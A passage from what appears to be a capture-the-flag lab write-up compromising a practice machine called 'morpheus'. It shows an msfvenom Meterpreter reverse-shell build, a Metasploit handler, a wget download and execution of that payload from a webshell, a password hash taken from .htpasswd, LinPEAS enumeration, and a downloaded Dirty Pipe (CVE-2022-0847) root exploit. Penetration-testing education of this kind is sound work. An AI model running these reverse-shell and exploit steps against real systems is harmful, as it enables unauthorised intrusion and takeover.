http://192.168.56.108/graffiti.php, and entered theifconfigcommand to verify that the shell was functioning properly.
MSFVenom
-
Creating a reverse shell using msfvenom is a powerful technique in penetration testing, allowing the attacker to gain remote access to a target machine through a single command. This custom payload can potentially evade detection by security measures, making it a valuable tool for testing the security of a system.

$ msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=192.168.56.107 LPORT=4444 -f elf > shell.elf-p linux/x64/meterpreter_reverse_tcp: Specifies the type of payload to generate, in this case a 64-bit Linux Meterpreter reverse TCP shell.LHOST=192.168.56.107: Specifies the IP address of the local host (attacker machine) to connect back to.LPORT=4444: Specifies the port number on the local host to connect back to.-f elf: Specifies the output format of the generated payload, in this case as a Linux ELF binary.> shell.elf: Redirects the output of the generated payload to a file named “shell.elf” for later use.
shell.elfis the reverse shell program that we’ll be using later at the victim machine.
Metasploit
-
In order to receive the reverse shell, we will be utilizing Metasploit’s multi handler, which is a powerful and reliable tool for penetration testers.
$ msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 192.168.56.107
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > exploit
Multi/Handler is now ready to ready to receive connection.
File Transfer
-
Creating the
shell.elffile through MSFVenom is only useful if we can transfer it onto the victim device. To do this, we will create a web server to host the file and then download it onto the victim machine. -
Python Webserver
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
-
Using the webshell, download the file from the target machine.
wget http://192.168.56.107:8000/shell.elf
-
Then, verify that file has been downloaded.
ls -l
The shell
-
In preparation for executing the file, it is necessary to modify its permission settings in Linux using the
chmodcommand. Setting the file permission to777grants read, write, and execute access to all users on the system, ensuring that the file can be executed by any user account including the one that will be running the reverse shell payload. Failure to set the appropriate file permissions may result in the payload not functioning as intended.chmod 777 shell.elf
-
Execute the payload
.shell/elf

-
Assuming that you are following the same steps, you should receive a connection in the meterpreter session that was created earlier.
TTY Escape
-
In some situations, TTY escape is necessary for interacting with the shell, particularly when dealing with interactive commands like password prompts. Without it, commands may not execute properly, or they may produce no response or blank output.
-
There are various ways to perform TTY escape, but for this particular case, we’ll be using Python.
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
Note: Just search for
tty escape cheat sheeton your favorite search engine.
- Now we will be leveraging a PHP webshell, which can be used to remotely execute commands and gain control of the server.
Privilege Escalation
-
Privilege escalation is the process of exploiting security vulnerabilities or misconfigurations to gain higher-level access than what was initially intended. This provides attackers with greater control over system resources and sensitive data. It’s often used by malicious actors to gain administrative or root-level access to a system, enabling them to perform unauthorized actions and continue to compromise the system’s security.
Gathering Information
-
Now that we have shell access, our next step is to determine the privileges of the captured account and identify any misconfigurations or vulnerabilities that can be exploited to escalate our privileges.
-
Upon checking, I discovered that the account in question does not have access to the
/etc/shadowfile, but can access the/etc/passwdfile. This is a normal behavior for any account.
Nginx
- Nginx is a web server software that is known for its high performance and ability to handle large amounts of web traffic.
- Earlier, we discovered that the nginx service was running on port
81, and upon visiting the nginx folder, we found a.htpasswdfile that contained the user credentials for the service. .htpasswd->cypher:$apr1$e9o8Y7Om$5zgDW6WOO6Fl8rCC7jpvX0

User Flag
- The user flag, which was located in the root directory, was easily accessible using this account.
LinPEAS
-
Since I didn’t find any useful information manually, I will use LinPEAS, a script that searches for misconfigurations and vulnerabilities in a Linux system to identify any potential avenues for privilege escalation.
-
Get LinPEAS directly from its original creators on GitHub by downloading it
$ wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
-
Next, transfer the downloaded LinPEAS script to the victim machine.
meterpreter > upload /home/kali/Desktop/linpeas.shand make it executable
www-data@morpheus:~/html$ chmod 777 linpeas.sh
-
Run LinPEAS
www-data@morpheus:~/html$ ./linpeas.shNote: Due to the lengthy output, a screenshot has not been provided.
-
After running LinPEAS on the victim machine, I discovered that it may be susceptible to
CVE-2022-2588andCVE-2022-0847vulnerabilities.
Note: Linpeas is a tool that is commonly used for privilege escalation in Linux environments. It is designed to search for common misconfigurations and vulnerabilities that can be exploited to escalate privileges.
Dirty Pipe
-
CVE-2022-0847is also known as Dirty Pipe and fully explained in this article. from HTB. And this same blog post led me to the GitHub source code for an exploit. -
To use the exploit, we must download it first.
wget https://raw.githubusercontent.com/Arinerron/CVE-2022-0847-DirtyPipe-Exploit/main/exploit.c
-
Upload
exploit.cto the victim machine
-
Compile
exploit.cit using gcc
Root Flag!
-
When running the exploit, an error may occur, but if you switch to the
rootuser and use the provided password, you can gainrootaccess to the system.
-
From here, it’s simply a matter of navigating to locate the root flag.

-
-
Conclusion
Summary
In this blog post, we have walked through the process of conducting a penetration testing exercise on a vulnerable machine using various tools and techniques. We started with scanning the machine with Nmap, and then moved on to using DirBuster to identify hidden directories and files. We also created a webshell and a reverse shell payload using MSFVenom, and used Metasploit’s multi handler to receive the reverse shell.
Once we had a shell on the machine, we performed privilege escalation by checking for misconfigurations and vulnerabilities that could be exploited to elevate our privileges. We used LinPEAS to automate the privilege escalation process and found that the machine was potentially vulnerable to CVE-2022-2588 and CVE-2022-0847. We then used an exploit found on GitHub to gain root access to the machine and retrieve the root flag.